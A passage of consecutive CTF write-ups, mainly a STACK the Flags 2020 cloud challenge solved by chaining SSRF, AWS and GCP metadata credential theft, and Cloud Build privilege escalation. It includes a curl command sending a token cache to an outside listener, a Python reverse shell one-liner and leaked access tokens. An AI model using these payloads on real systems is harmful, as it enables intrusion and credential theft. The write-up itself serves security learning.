Leveraging /fingerprint endpoint to generate the encrypted value of a path traversal payload, and supplying the generated fingerprint as the x-param header in the /get-dogs endpoint allows us to access the internal /heapdump endpoint and leak the flag.

For a valid solution submission, participants need to submit a proof-of-concept (PoC) hosted on BugPoC.
For simplicity, I opted to use their Python PoC to demonstrate the attack chain:
Running the proof-of-concept code using BugPoC’s Python PoC returns the following response containing the flag:
SECRET_API_KEY: flag{gr8_job_h@cker}
Challenge solved!
Closing Thoughts & Tips
As you might have noted by now, it is never a good idea to re-use the same encryption key for multiple purposes. An attacker who has access to encryption/decryption oracle can potentially trigger unintentional behaviours (as well-demonstrated in this challenge). There were a couple of times I observed the re-use of JWT signing key for both production and staging servers, which can be leveraged to achieve account takeover on the production server!
There are also a few tricks we can use to perform better testing, which I did not mention in the write-up for brevity. Firstly, we were hunting endpoints from an external perspective. In addition to fuzzing endpoints from an external perspective, the path traversal bug in the server-side request to discover endpoints should also be leveraged to fuzz from the internal perspective.
Next, the path traversal payload (i.e. ..%2f) was specifically targeting the webserver’s URL path normalisation behaviour. Do note that there is no guarantee that it will work in real life, because we can’t know for sure which webserver is actually being used on the backend! There could be multiple reverse proxies used, or there could be none at all – it all depends, and we can only enumerate and do a bit of guessing-and-checking to confirm our suspicions!
Another thing we could have done is to leverage the /fingerprint endpoint to identify how the request is being fetched by the application:
From the User-Agent string, we can infer that the URL is likely to be fetched using Requests Python library on the sever-side. We could also possibly examine and target a specific behaviour of the HTTP client used in our attack as well. For instance, did you know that urllib accepts “wrapped” URLs? Check out this writeup by @Gladiator to see how this behaviour was being used to bypass a WAF in a CTF challenge!
I hope you enjoyed the write-up.
Thanks BugPoC/@NahamSec for the fun challenge!
Here’s my write-up on yet another cloud challenge with no solves titled Keep The Clouds Together... in STACK the Flags 2020 CTF organized by Government Technology Agency of Singapore (GovTech)’s Cyber Security Group (CSG).
The attack path for this challenge is much longer and complex than the other cloud challenges in the competition, further highlighting the difficulties in penetration testing of infrastructures involving multiple cloud computing vendors.
Description:
The recent arrest of an agent from COViD revealed that the punggol-digital-lock.com was part of the massive scam campaign targeted towards the citizens! It provided a free document encryption service to the citizens and now the site demands money to decrypt the previously encrypted files! Many citizens fell prey to their scheme and were unable to decrypt their files! We believe that the decryption key is broken up into parts and hidden deep within the system!
The note at https://punggol-digital-lock-portal.s3-ap-southeast-1.amazonaws.com/notes-to-covid-developers.txt has the following content:
Please get your act together. The site that is supposed load the list of affected individuals is not displaying properly.
index.html is not loading the users as expected.
For your convenience, I have also generated your git credentials. See me.

- COViD
Notice that the note is hosted on an Amazon S3 Bucket in ap-southeast-1 region named punggol-digital-lock-portal.
From the note, we can learn there is a index.html object in the punggol-digital-lock-portal S3 bucket and we should be looking for git credentials somewhere.
Let’s navigate to https://punggol-digital-lock-portal.s3-ap-southeast-1.amazonaws.com/index.html:
As what the notes mentioned, the list of affected individuals indeed failed to load.
Let’s take a peek at the JavaScript code included by the webpage:
The page attempts to fetch a JSON containing the list of affected individuals from an IP address 122.248.230.66 belonging to Amazon Elastic Computing (EC2).
cors-anywhere = SSRF to Anywhere
If we navigate to http://122.248.230.66/, we can see the following response:
This API enables cross-origin requests to anywhere.

Usage:

/               Shows help
/iscorsneeded   This is the only resource on this host which is served without CORS headers.
/<url>          Create a request to <url>, and includes CORS headers in the response.

If the protocol is omitted, it defaults to http (https if port 443 is specified).

Cookies are disabled and stripped from requests.

Redirects are automatically followed. For debugging purposes, each followed redirect results
in the addition of a X-CORS-Redirect-n header, where n starts at 1. These headers are not
accessible by the XMLHttpRequest API.
After 5 redirects, redirects are not followed any more. The redirect response is sent back
to the browser, which can choose to follow the redirect (handled automatically by the browser).

The requested URL is available in the X-Request-URL response header.
The final URL, after following all redirects, is available in the X-Final-URL response header.


To prevent the use of the proxy for casual browsing, the API requires either the Origin
or the X-Requested-With header to be set. To avoid unnecessary preflight (OPTIONS) requests,
it's recommended to not manually set these headers in your code.


Demo          :   https://robwu.nl/cors-anywhere.html
Source code   :   https://github.com/Rob--W/cors-anywhere/
Documentation :   https://github.com/Rob--W/cors-anywhere/#documentation
This indicates that the cors-anywhere proxy application is being deployed, allowing us to be able to perform Server-Side Request Forgery (SSRF) attacks. When browsing to http://122.248.230.66/http://127.0.0.1:8080/dump-data, we get the following error message:
Not found because of proxy error: Error: connect ECONNREFUSED 127.0.0.1:8080
This indicates that the port 8080 appears to be inaccessible, hence the list of victims could not be loaded successfully.
Perhaps, the webserver is not even hosted locally!
Since we have identified the IP address 122.248.230.66 is an AWS EC2 instance, we can leverage the SSRF vulnerability to fetch information such as temporary IAM access keys from AWS Instance Metadata service:
Great! We have successfully obtained temporary security credentials for punggol-digital-lock-service assumed role user.
Here’s a quick recap on our progress before we continue on:
Enumerating punggol-digital-lock-service Role
I used WeirdAAL to automate the enumerate the permitted actions for the assumed role user user and AWS CLI v1.
There is a hidden file some-credentials-for-you-lazy-bums.txt in the punggol-digital-lock-portal S3 bucket!
Let’s fetch the hidden file:
$ aws s3 cp s3://punggol-digital-lock-portal/some-credentials-for-you-lazy-bums.txt .
download: s3://punggol-digital-lock-portal/some-credentials-for-you-lazy-bums.txt to ./some-credentials-for-you-lazy-bums.txt
The file some-credentials-for-you-lazy-bums.txt contains the following content:
covid-developer-at-843869678166
TQyWYsSH+DTixfvF9DpuZsK4aybi5zeUYpCS1ZujxOE=

Use these credentials that I have provisioned for you! The other internal web application is still under development.
The other network engineers are busy getting our networks connected.
Great! We obtained git credentials successfully. I wonder where we can use them…
git Those Repositories
That’s right! We can use it to access git repositories hosted on AWS CodeCommit source control service.
At this point, the punggol-digital-lock-api repository definitely sounds more interesting since we know that punggol-digital-lock-cors-server is likely to be the cors-anywhere proxy application, so let’s look at the punggol-digital-lock-api repository first.
Getting to the Database
In the punggol-digital-lock-api repository, there is a Node.js application.
varexpress=require('express')varapp=express()varcors=require('cors');varAWS=require("aws-sdk");varcorsOptions={origin:'http://punggol-digital-lock.internal',optionsSuccessStatus:200// some legacy browsers (IE11, various SmartTVs) choke on 204}AWS.config.loadFromPath('./node_config.json');varddb=newAWS.DynamoDB({apiVersion:'2012-08-10'});letdataStore=[];constdownload_data=()=>{returnnewPromise((resolve,reject)=>{try{varparams={ExpressionAttributeValues:{':id':{N:'101'}},FilterExpression:'id < :id',TableName:'citizens'};ddb.scan(params,function(err,data){if(err){console.log("Error",err);returnreject(null);}else{results=[]data.Items.forEach(function(element,index,array){results.push({'no_of_files':element.no_of_files.N,'cash_bounty':element.cash_bounty.N,'id':element.id.N,'name':element.name.S,'total_file_size':element.total_file_size.N});});returnresolve(results);}});}catch(err){console.error(err);}});}asyncfunctionboostrap(){dataStore=awaitdownload_data();}boostrap();app.get('/dump-data',cors(corsOptions),function(req,res,next){res.json({data:dataStore});})app.listen(8080,function(){console.log('punggol-digital-lock-api server running on port 8080')})
We can observe that there is an internal hostname punggol-digital-lock.internal and that the application fetches the list of victim users from an Amazon DynamoDB NoSQL database. Taking a closer look at the code, we can also see that the table name is citizens and that the code executes ddb.scan() to fetch records with id < 101.
Scanning the Flag from DynamoDB
Let’s try to enumerate the Amazon DynamoDB NoSQL database further.
Looks like there’s only one table citizens in the DynamoDB. Let’s try to query it and fetch all records except id = 0:
$ aws dynamodb query --table-name"citizens"--key-condition-expression'id > :id'--expression-attribute-values'{":id":{"N":"0"}}'
An error occurred (AccessDeniedException) when calling the Query operation: User: arn:aws:sts::843869678166:assumed-role/punggol-digital-lock-service/i-0da9e688ab9264a5e is not authorized to perform: dynamodb:Query on resource: arn:aws:dynamodb:ap-southeast-1:843869678166:table/citizens
Unfortunately, we don’t have the permission to do so. Instead of performing the query operation, let’s try using the scan operation to dump the table contents instead:
And we successfully get the first half of the flag: govtech-csg{Mult1_Cl0uD_
Before we continue to find the second half of the flag, let’s take a quick look at our progress at the moment:
VPN Subnet Routing
Now what? We still have not looked at the punggol-digital-lock-cors-server code repository yet.
As expected, there is an Node.js application basically creating a cors-anywhere proxy at index.js:
1
2
3
4
5
6
7
8
9
10
11
12
// Listen on a specific host via the HOST environment variablevarhost='0.0.0.0';// Listen on a specific port via the PORT environment variablevarport=80;varcors_proxy=require('cors-anywhere');cors_proxy.createServer({originWhitelist:[],// Allow all originssetHeaders:{'x-requested-with':'cors-server'},removeHeaders:['cookie']}).listen(port,host,function(){console.log('cors-server running on '+host+':'+port);});
More importantly, there’s a note.txt:
Allow requests to be proxied to reach internal networks. Current network has routing enabled to the other VPN subnets.
That’s interesting. If the current network has routing to the other VPN subnets, perhaps we can access hosts on the other network too!
Which reminds me, we haven’t checked out the output for the permitted actions – ec2.DescribeRouteTables and ec2.DescribeVpnConnections – just yet, so let’s do that now:
Essentially, the Amazon EC2 instance has a Site-to-site IPSec VPN tunnel between 54.254.23.247 (Amazon) and 34.87.151.253 (Google Cloud).
This creates a persistent connection between the two Virtual Private Cloud (VPC) networks, allowing accessing of network resources in a Google Cloud VPC network from an Amazon VPC network and vice versa.
Let’s also view the network routes configured for the Amazon VPC:
Notice that the subnet 10.240.0.0/24 is allocated for gateway ID vgw-03a9749df3e682e4b, which is also the VpnGatewayId found in the VPN connection details.
Since the two networks are connected together by the VPN tunnel, we can try to connect to hosts in the VPN network.
To do so, we can leverage the SSRF in the punggol-digital-lock-cors-server application and brute-force against the 10.240.0.0/24 subnet to identify hosts that are alive on the network.
Note: Valid hosts in the 10.240.0.0/24 ranges from 10.240.0.1 to 10.240.0.254, so we only need to bruteforce 254 network hosts.
If a network host is unreachable via SSRF, the response will be extremely delayed. Hence, we can set a timeout of 1 second when performing our brute-force to reduce the scanning time needed.
I used ffuf to fuzz the last octet of the IP address:
Doh! There’s a HTTP webserver running on port 80 on the host all along!
Exploiting SSRF-as-a-Service (“SaaS”) Application
Great! We discovered yet another proxy application.
Even if we did not realise that this network host is actually within a Google VPC from earlier, we can still realise that pretty quickly in this next step.

Using the proxy, we try to enter http://localhost for the site and see if the response for http://localhost returns the Internal Web Proxy:
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://localhost
<html>
<head> </head>
<body>
<h4>Internal Web Proxy</h4>
<p>No more lock down! - by COViD devops team<p>
<form action="/index.php"method="get">
<label for="site">Site:</label>
<input type="text"id="site"name="site">
<input type="submit"value="Visit">
</form>
Failed to parse address "localhost"(error number 0)
</body>
</html>
Seems like there’s some parsing errors in the URL supplied. Maybe it requires a port number to be explicitly specified?

$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://localhost:80
<html>
<head> </head>
<body>
<h4>Internal Web Proxy</h4>
<p>No more lock down! - by COViD devops team<p>
<form action="/index.php"method="get">
<label for="site">Site:</label>
<input type="text"id="site"name="site">
<input type="submit"value="Visit">
</form>
<br><hr><br>HTTP/1.1 400 Bad Request
Date: Thu, 10 Dec 2020 05:53:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 366
Connection: close
Content-Type: text/html;charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at gcp-vm-asia-southeast1.asia-southeast1-a.c.stack-the-flags-296309.internal Port 80</address>
</body></html>
</body>
</html>
Interestingly, we got a 404 Bad Request error, leaking the internal hostname of a instance hosted using GCP Compute Engine (inferred from the gcp-* hostname).
If we fix the request by adding a trailing slash to the URL http://122.248.230.66/http://10.240.0.100/index.php?site=http://localhost:80, we can use the Internal Web Proxy application to fetch itself:
Now, we have a working SSRF within the Google VPC network assigned to the GCP Compute Engine instance!
Can you smell the flag yet? We are so close to the flag now…
Let’s pause for a minute to see where we are at now:
Metadata FTW
What’s next? Well, we can enumerate the GCP instance metadata server to get temporary service account credentials.
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1beta1/instance/
...
HTTP/1.1 200 OK
Metadata-Flavor: Google
Content-Type: application/text
ETag: 2f6048afc5ce2feb
Date: Thu, 10 Dec 2020 06:16:09 GMT
Server: Metadata Server for VM
Connection: Close
Content-Length: 183
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN

attributes/
description
disks/
guest-attributes/
hostname
id
image
licenses/
machine-type
maintenance-event
name
network-interfaces/
preempted
scheduling/
service-accounts/
tags
zone
We see that the depreciated v1beta1 metadata endpoint is still enabled, which is great news for us because that way, we don’t have to set the Metadata-Flavor: Google HTTP header in our requests. There doesn’t appear to be a way to make the Internal Web Proxy application set a custom HTTP header for us, so we won’t be able to fetch metadata from the v1 metadata endpoint via SSRF:
$ curl http://122.248.230.66/http://10.240.0.100/index.php?site=http://169.254.169.254:80/computeMetadata/v1/
...
HTTP/1.1 403 Forbidden
Metadata-Flavor: Google
Date: Thu, 10 Dec 2020 06:40:48 GMT
Content-Type: text/html; charset=UTF-8
Server: Metadata Server for VM
Connection: Close
Content-Length: 1636
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN
...
Here, we can see a service account covid-devops@stack-the-flags-296309.iam.gserviceaccount.com assumes the covid-devops role. The scope of the service account is cloud-platform, which looks really promising. Lastly, we also managed to fetch the OAuth token associated with the service account, allowing us to authenticate and perform actions on behalf of the service account.
We will probably also need the project ID so let’s grab that from the metadata server:
Looking at the list of Google Cloud APIs available, we see that there are many APIs available for us to use. Note that not all APIs are enabled or accessible by the service account, so we really should start by figuring out what is accessible to us.
We observe a few interesting permissions for the covid_devops role. Since we are looking for the flag, perhaps the flag is stored as an object in a GCP Cloud Storage bucket. However, note that we only have the following permissions relating to GCP Cloud Storage:
storage.buckets.create
storage.buckets.get
storage.buckets.list
storage.objects.create
Without storage.objects.get permission, we may be unable to read objects stored in the bucket.
Nonetheless, let’s proceed on to enumerate the list of buckets using GCP’s Cloud Storage API:
We see that there’s a bucket named punggol-digital-lock-key. Perhaps we need to escalate our privileges to another user with storage.objects.get permissions. Reviewing the privileges of the covid_devops role, we see that there is cloudbuild.builds.create IAM permission.
Road to Impersonating the Cloud Build Service Account
Before we continue, do install the googleapiclient dependency using:
$ pip3 install google-api-python-client --user
Then, grab the exploit script and run it.
In this example, the listening host is 3.1.33.7 and the listening port is 31337:
$ git clone https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation
$ cd GCP-IAM-Privilege-Escalation/ExploitScripts/
$ python3 cloudbuild.builds.create.py -p stack-the-flags-296309 -i 3.1.33.7:31337
No credential file passed in, enter an access token to authenticate? (y/n) y
Enter an access token to use for authentication: ya29.c.Ko0B6AcqN41ISFTTWIiitNsHfjiOeeKUDpQfzuV8pA1Fo6PC1PkjRO_OkjQBXQFcGIAWY-4d03toeSJX9KU-Nwq1W9z31H8psU61-dADX3EzP447Pq5twnpsp144R3IKmriDOdGGtmFRj2IX8oOWacHwyT17lV9t8wne7xjHz_uKK7qSPcTUVo8dkZ4gcPnU
{"name": "operations/build/stack-the-flags-296309/YTkzZTZmYTMtOWFmOC00YWFjLTg4NTYtNzRlZjlkNGExZGQw",
"metadata": {"@type": "type.googleapis.com/google.devtools.cloudbuild.v1.BuildOperationMetadata",
"build": {"id": "a93e6fa3-9af8-4aac-8856-74ef9d4a1dd0",
"status": "QUEUED",
"createTime": "2020-12-10T07:15:13.788132684Z",
"steps": [{"name": "python",
"args": ["-c",
"import os;os.system(\"curl -d @/root/tokencache/gsutil_token_cache 3.1.33.7:31337\")"],
"entrypoint": "python"}],
"timeout": "600s",
"projectId": "stack-the-flags-296309",
"logsBucket": "gs://605021491171.cloudbuild-logs.googleusercontent.com",
"options": {"logging": "LEGACY"},
"logUrl": "https://console.cloud.google.com/cloud-build/builds/a93e6fa3-9af8-4aac-8856-74ef9d4a1dd0?project=605021491171",
"queueTtl": "3600s",
"name": "projects/605021491171/locations/global/builds/a93e6fa3-9af8-4aac-8856-74ef9d4a1dd0"}}}
Web server started at 0.0.0.0:31337.
Waiting for token at 3.1.33.7:31337...
$
Strange! The access token for the GCP Cloud Build service account is not returned to us!
Perhaps something went wrong. Let’s modify the script to get a reverse shell and investigate further:
Add this line and update the host/port just before the build_body dict:
handler=socketserver.TCPServer(('',int(port)),myHandler)print(f'Web server started at 0.0.0.0:{port}.')print(f'Waiting for token at {ip}:{port}...\n')handler.handle_request()
With these:
print(f'Waiting for reverse shell at {ip}:{port}...\n')importos;os.system(f"nc -lnvp {port}")
Then, re-run the application again:
$ sudo python3 cloudbuild.builds.create.py -p stack-the-flags-296309 -i 3.1.33.7:31337
No credential file passed in, enter an access token to authenticate? (y/n) y
Enter an access token to use for authentication: ya29.c.Ko0B6AcqN41ISFTTWIiitNsHfjiOeeKUDpQfzuV8pA1Fo6PC1PkjRO_OkjQBXQFcGIAWY-4d03toeSJX9KU-Nwq1W9z31H8psU61-dADX3EzP447Pq5twnpsp144R3IKmriDOdGGtmFRj2IX8oOWacHwyT17lV9t8wne7xjHz_uKK7qSPcTUVo8dkZ4gcPnU
{"name": "operations/build/stack-the-flags-296309/MTEzMjBmN2QtNjMzOS00OTMxLTk5NWMtM2ZiZWRkYTNmYWFl",
"metadata": {"@type": "type.googleapis.com/google.devtools.cloudbuild.v1.BuildOperationMetadata",
"build": {"id": "11320f7d-6339-4931-995c-3fbedda3faae",
"status": "QUEUED",
"createTime": "2020-12-10T07:15:14.173481293Z",
"steps": [{"name": "python",
"args": ["-c",
"import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"3.1.33.7\",31337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")"],
"entrypoint": "python"}],
"timeout": "600s",
"projectId": "stack-the-flags-296309",
"logsBucket": "gs://605021491171.cloudbuild-logs.googleusercontent.com",
"options": {"logging": "LEGACY"},
"logUrl": "https://console.cloud.google.com/cloud-build/builds/11320f7d-6339-4931-995c-3fbedda3faae?project=605021491171",
"queueTtl": "3600s",
"name": "projects/605021491171/locations/global/builds/11320f7d-6339-4931-995c-3fbedda3faae"}}}
Waiting for reverse shell at 3.1.33.7:31337...
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 34.73.245.117 52068 received!
root@aecc318d6dc4:/workspace#
Hooray! We get a root shell! But remember, our goal is not to achieve root on a Cloud Build container, so let’s continue on to get the access token for the Cloud Build service account.
root@aecc318d6dc4:/workspace# cat /root/tokencache/gsutil_token_cache
cat /root/tokencache/gsutil_token_cache
cat: /root/tokencache/gsutil_token_cache: No such file or directory
Oh no. The exploit script failed because the access token cached for use by gsutil is missing!
There are two ways to get the access token from this point on:
Method 1: Query the Metadata Server directly
Method 2: Install gsutil and make it fetch the access token for you
We finally see the second half of the flag stored as an object in the punggol-digital-lock-key bucket!
Does it also have the storage.objects.get permission?
Yes it does! And there we have it! Combining both pieces of the flag together, we get:
govtech-csg{Mult1_Cl0uD_4pPro4ch_Is_G00d}
Complete Attack Path
Here’s an overview of the complete attack path for this challenge:
Thanks for reading my final write-up on the challenges from STACK the Flags 2020 CTF!
It was fun solving these cloud challenges and gaining a much better understanding of the various services offered by cloud vendors as well as knowing how to perform penetration testing on cloud computing environments.
Here’s a write-up on a cloud challenge titled Hold the Line! Perimeter Defences Doing It's Work! which I solved in STACK the Flags 2020 CTF organized by Government Technology Agency of Singapore (GovTech)’s Cyber Security Group (CSG). Unsurprisingly, there were quite a number of solves since the challenge is rather simple and fairly straightforward.
Hold the Line! Perimeter Defences Doing It’s Work! Cloud Challenge
Description:
Apparently, the lead engineer left the company (“Safe Online Technologies”). He was a talented engineer and worked on many projects relating to Smart City. He goes by the handle c0v1d-agent-1. Everyone didn’t know what this meant until COViD struck us by surprise. We received a tip-off from his colleagues that he has been using vulnerable code segments in one of a project he was working on! Can you take a look at his latest work and determine the impact of his actions! Let us know if such an application can be exploited!
